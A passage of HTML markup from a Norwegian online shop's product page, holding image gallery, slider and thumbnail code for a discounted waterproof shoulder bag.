<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 106.93333333333332%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532 750w"
      src="//shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1041"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037881105">
    <span class="visually-hidden">
      Åpne medie 12 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037913873" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037913873">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 98.66666666666666%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532 750w"
        src="//shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="961"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 98.66666666666666%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532 750w"
      src="//shoptimie.com/cdn/shop/products/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="961"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037913873">
    <span class="visually-hidden">
      Åpne medie 13 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037946641" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037946641">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.26666666666667%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532 750w"
        src="//shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="976"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.26666666666667%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532 750w"
      src="//shoptimie.com/cdn/shop/products/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="976"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037946641">
    <span class="visually-hidden">
      Åpne medie 14 i modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">14</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25410310308113__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--25410310308113__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25410310308113__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25410310308113__main-0" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037520657" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25410310308113__main"
                    aria-describedby="Thumbnail-template--25410310308113__main-0"
                  >
                    <img id="Thumbnail-template--25410310308113__main-0" srcset="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=54 54w,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=74 74w,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=104 104w,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=162 162w,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=208 208w,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=324 324w,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=416 416w,,
                      //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532 w"
                      src="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25410310308113__main-2" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037553425"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-2"
                    >
                      <img id="Thumbnail-template--25410310308113__main-2"
                        srcset="//shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-3" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037586193"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-3"
                    >
                      <img id="Thumbnail-template--25410310308113__main-3"
                        srcset="//shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-4" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037618961"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-4"
                    >
                      <img id="Thumbnail-template--25410310308113__main-4"
                        srcset="//shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-5" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037651729"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-5"
                    >
                      <img id="Thumbnail-template--25410310308113__main-5"
                        srcset="//shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-6" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037684497"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-6"
                    >
                      <img id="Thumbnail-template--25410310308113__main-6"
                        srcset="//shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-7" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037717265"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-7"
                    >
                      <img id="Thumbnail-template--25410310308113__main-7"
                        srcset="//shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-8" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037750033"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-8"
                    >
                      <img id="Thumbnail-template--25410310308113__main-8"
                        srcset="//shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-9" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037782801"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-9"
                    >
                      <img id="Thumbnail-template--25410310308113__main-9"
                        srcset="//shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/9999.jpg?crop=center&height=84&v=1709194532&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-10" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37670037815569"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-10"
                    >
                      <img id="Thumbnail-template--25410310308113__main-10"
                        srcset="//shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=59 59w,
                                //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=118 118w,
                                //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=84 84w,
                                //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=168 168w,
                                //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=130 130w,
                                //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=260 260w"
